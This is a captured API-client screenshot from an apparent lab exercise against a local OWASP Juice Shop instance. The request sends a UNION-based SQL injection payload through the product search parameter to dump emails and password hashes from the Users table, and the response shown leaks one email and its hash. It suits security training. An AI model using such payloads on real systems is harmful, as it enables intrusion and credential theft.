 HTTP http://localhost:3000/rest/products/search?q=')) UNION SELECT null,email,password,null,null,... Save Share
GET http://localhost:3000/rest/products/search?q=')) UNION SELECT
null,email,password,null,null,null,null,null,null FROM Users--
Send
Params Authorization Headers (20) Body Scripts Settings Cookies
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x...
sec-ch-ua "Chromium";v="142", "Google Chrome";v...
sec-ch-ua-mobile ?0
sec-ch-ua-platform "Windows"
Cookie rl_page_init_referrer=RudderEncrypt%3...
Key Value Description
Body Cookies Headers (13) Test Results 200 OK • 26 ms • 6.22 KB •
{} JSON Preview Visualize
1 {
2 "status": "success",
3 "data": [
4 {
5 "id": null,
6 "name": "J12934@juice-sh.op",
7 "description": "3c2abc04e4a6ea8f1327d0aae3714b7d",
8 "price": null,
9 "deluxePrice": null,
10 "image": null,
11 "createdAt": null,